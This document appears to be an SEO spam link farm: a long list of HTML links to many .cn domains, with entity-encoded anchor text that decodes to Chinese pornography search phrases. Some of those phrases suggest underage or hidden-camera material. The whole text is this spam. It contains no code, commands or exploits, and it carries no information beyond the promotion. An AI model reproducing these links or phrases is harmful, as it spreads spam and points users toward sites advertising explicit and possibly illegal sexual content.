<a href="http://rgdoor.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://slgjg.cn" target="_blank">&#x4E00;&#x533A;&#x4EBA;&#x4F53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1diao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zkal.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://citylady.com.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://33du.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tao8bai.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hellonextwatches.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://comidc.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5176;&#x4ED6;</a>|
<a href="http://genericsurplus.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mda2008.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://smlgw.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weixinshichang.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://lalanc.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myshangm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://csucne.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://pess.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;99</a>|
<a href="http://c21963.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://p8amd.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jsbaosheng.com.cn" target="_blank">&#x7537;&#x540C;gay&#x7247;av&#x7F51;&#x7AD9;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzapple.cn" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cn-pig.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nidtd.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ltnn.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://benwee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://bp09.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ngmk.cn" target="_blank">79&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laozijiufang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://benwee.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://dramlift.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://beibaotu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;HD</a>|
<a href="http://sdeg.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://cmeicn.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://zhu-dao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qichekc.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jiezhongjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://h735.cn" target="_blank">50&#x5C81;&#x9000;&#x4F11;&#x719F;&#x5973;&#x9732;&#x8138;&#x9AD8;&#x6F6E;</a>|
<a href="http://smktdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fpweb.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://clplamp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kids365.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dldlogistics.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bmokj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qouj.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://scscdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianheok.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hz-cst.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x556A;&#x556A;</a>|
<a href="http://tprswr.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45; &#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fqyc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smsunion.cn" target="_blank">&#x64AD;&#x653E;&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyshcqd3xx.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://sxfandian.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://tjwanmei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://52topview.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://emolite.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://ql345.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://sosoto.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://51zuofa.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://teagreen.cn" target="_blank">&#x65E5;&#x97E9;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x7535;&#x5F71;</a>|
<a href="http://108dop.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tangquandasha.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://wunm.cn" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://ffpa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://11k39j.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;xfyy5566&#x7537;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://100fff.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://yhaz123.cn" target="_blank">&#x5927;&#x80C6;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangkangbsw.cn" target="_blank">&#x56DB;&#x864E;WWW&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://gangpi.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://magic20.cn" target="_blank">&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://yc339.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;JK&#x767D;&#x4E1D;AV&#x7F51;&#x7AD9;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqcid.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://happycrown.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://cnycql.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aiyisidan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://disandai.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://oldpart.cn" target="_blank">97&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ur-space.com.cn" target="_blank">av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://10px.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://lyzxzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x65E5;&#x97E9;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://mikaca.cn" target="_blank">P&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://animin.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://gdiet.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgpe.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://pu980com.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x54C1;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://bstly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://hearttour.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fpweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hkhje.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tprswr.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gacms.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x70ED;&#x514D;&#x8D39;99</a>|
<a href="http://rqzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://hffzn.cn" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://fensuijiwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jingshui7.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://danslife.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dzbcgs88.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6865;&#x672C;&#x6709;&#x83DC;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjwt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXX&#x2169;BBBB</a>|
<a href="http://ubnf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hffzn.cn" target="_blank">&#x5728;&#x7EBF;&#x76F4;&#x64AD; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://tiaopai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://flyten.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://36xw.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://jh2b.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://lififl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x5BB6;&#x8FD8;&#x5728;&#x641C;</a>|
<a href="http://fhjygq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x6708;&#x8272;</a>|
<a href="http://qdshuanghu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v725.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://huayuseo.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ujyh.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x871C;&#x6843;</a>|
<a href="http://waww.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
